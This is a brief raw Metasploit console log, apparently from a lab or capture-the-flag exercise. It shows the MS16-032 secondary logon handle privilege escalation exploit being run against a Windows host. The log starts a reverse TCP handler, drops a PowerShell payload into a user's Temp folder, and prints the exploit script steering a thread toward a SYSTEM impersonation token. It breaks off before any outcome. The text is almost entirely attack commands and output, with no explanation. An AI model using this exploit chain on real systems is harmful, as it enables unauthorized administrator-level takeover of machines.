 [msf](Jobs:0 Agents:1) exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >> run
[*] Started reverse TCP handler on 10.10.14.19:4445
[+] Compressed size: 1160
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\DHCJZUl.ps1...
[*] Compressing script contents...
[+] Compressed size: 3753
[*] Executing exploit script...
         __ __ ___ ___   ___     ___ ___ ___
        |  V  |  _|_  | |  _|___|   |_  |_  |
        |     |_  |_| |_| . |___| | |_  |  _|
        |_|_|_|___|_____|___|   |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1628
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token